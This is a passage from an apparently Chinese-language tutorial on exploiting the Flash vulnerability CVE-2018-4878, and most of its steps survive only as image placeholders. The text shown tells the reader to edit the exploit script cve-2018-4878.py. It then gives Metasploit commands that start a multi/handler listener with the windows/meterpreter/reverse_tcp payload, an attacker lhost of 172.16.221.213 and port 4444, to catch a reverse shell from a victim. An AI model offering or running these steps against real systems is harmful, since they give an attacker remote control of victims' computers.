



(2)進入到我們解壓用到的文件目錄,編輯cve-2018-4878.py文件

修改下面的文件路徑















(1)使用handler監聽模塊

use exploit/multi/handler



(2)設置攻擊載荷是我們在生成文件的時候所選擇的攻擊載荷

set payload windows/meterpreter/reverse_tcp

set lhost 172.16.221.213 設置攻擊主機的ip

set lport 4444 設置監聽端口為4444(我們在用msfvenom生成代碼文件是設置的端口)

